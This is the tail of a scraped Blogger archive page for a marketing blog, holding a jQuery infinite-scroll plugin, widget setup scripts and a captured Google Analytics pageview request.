                        e.forceScrollTop(a)
                    }, 1)
                } else {
                    a.call();
                    d = true
                }
            }
        };
        this.getCurrentScrollOffset = function(a) {
            var b, wndHeight;
            if (a.get(0) === window) {
                b = a.scrollTop()
            } else {
                b = a.offset().top
            }
            wndHeight = a.height();
            return b + wndHeight
        }
    };
    $.ias.paging = function() {
        var c = [
            [0, document.location.toString()]
        ];
        var d = function() {};
        var e = 1;
        var f = new $.ias.util();

        function init() {
            $(window).scroll(scroll_handler)
        }
        init();

        function scroll_handler() {
            var a, curPageNum, curPagebreak, scrOffset, urlPage;
            a = f.getCurrentScrollOffset($(window));
            curPageNum = getCurPageNum(a);
            curPagebreak = getCurPagebreak(a);
            if (e !== curPageNum) {
                scrOffset = curPagebreak[0];
                urlPage = curPagebreak[1];
                d.call({}, curPageNum, scrOffset, urlPage)
            }
            e = curPageNum
        }

        function getCurPageNum(a) {
            for (var i = (c.length - 1); i > 0; i--) {
                if (a > c[i][0]) {
                    return i + 1
                }
            }
            return 1
        }
        this.getCurPageNum = function(a) {
            a = a || f.getCurrentScrollOffset($(window));
            return getCurPageNum(a)
        };

        function getCurPagebreak(a) {
            for (var i = (c.length - 1); i >= 0; i--) {
                if (a > c[i][0]) {
                    return c[i]
                }
            }
            return null
        }
        this.onChangePage = function(a) {
            d = a
        };
        this.pushPages = function(a, b) {
            c.push([a, b])
        }
    };
    $.ias.history = function() {
        var e = false;
        var f = false;

        function init() {
            f = !!(window.history && history.pushState && history.replaceState);
            f = false
        }
        init();
        this.setPage = function(a, b) {
            this.updateState({
                page: a
            }, '', b)
        };
        this.havePage = function() {
            return (this.getState() !== false)
        };
        this.getPage = function() {
            var a;
            if (this.havePage()) {
                a = this.getState();
                return a.page
            }
            return 1
        };
        this.getState = function() {
            var a, stateObj, pageNum;
            if (f) {
                stateObj = history.state;
                if (stateObj && stateObj.ias) {
                    return stateObj.ias
                }
            } else {
                a = (window.location.hash.substring(0, 7) === '#/page/');
                if (a) {
                    pageNum = parseInt(window.location.hash.replace('#/page/', ''), 10);
                    return {
                        page: pageNum
                    }
                }
            }
            return false
        };
        this.updateState = function(a, b, c) {
            if (e) {
                this.replaceState(a, b, c)
            } else {
                this.pushState(a, b, c)
            }
        };
        this.pushState = function(a, b, c) {
            var d;
            if (f) {
                history.pushState({
                    ias: a
                }, b, c)
            } else {
                d = (a.page > 0 ? '#/page/' + a.page : '');
                window.location.hash = d
            }
            e = true
        };
        this.replaceState = function(a, b, c) {
            if (f) {
                history.replaceState({
                    ias: a
                }, b, c)
            } else {
                this.pushState(a, b, c)
            }
        }
    }
})(jQuery);


//]]></script>
<script>jQuery.ias();</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4jL5QA4cMITWSgAqlWUiZD0UNIlg:1769910116533';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6400316153175388574','//www.glamour-social.com/2020/','6400316153175388574');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6400316153175388574', 'title': 'Glamour Social', 'url': 'https://www.glamour-social.com/2020/', 'canonicalUrl': 'https://www.glamour-social.com/2020/', 'homepageUrl': 'https://www.glamour-social.com/', 'searchUrl': 'https://www.glamour-social.com/search', 'canonicalHomepageUrl': 'https://www.glamour-social.com/', 'blogspotFaviconUrl': 'https://www.glamour-social.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74877014-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Glamour Social - Atom\x22 href\x3d\x22https://www.glamour-social.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Glamour Social - RSS\x22 href\x3d\x22https://www.glamour-social.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Glamour Social - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6400316153175388574/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2020', 'pageTitle': 'Glamour Social: 2020', 'metaDescription': 'Digital Marketing and Social Media Advertising Consultancy'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Glamour Social', 'description': 'Digital Marketing and Social Media Advertising Consultancy', 'url': 'https://www.glamour-social.com/2020/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2020, 'rangeMessage': 'Showing posts from 2020'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6400316153175388574', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7JGgF12MO3jmhT00zcXJUyXX0whw:1769910116543', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.glamour-social.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=338215935&t=pageview&_s=1&dl=https%3A%2F%2Fwww.glamour-social.com%2F2020%2F&ul=en-us%40posix&dt=2020%20-%20Glamour%20Social&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=366458451&gjid=1657473222&cid=1267931655.1769910119&tid=UA-74877014-1&_gid=539054271.1769910119&_r=1&_slc=1&z=1632473426
body_size: -452
content:
2,cG-8KEBK52LVN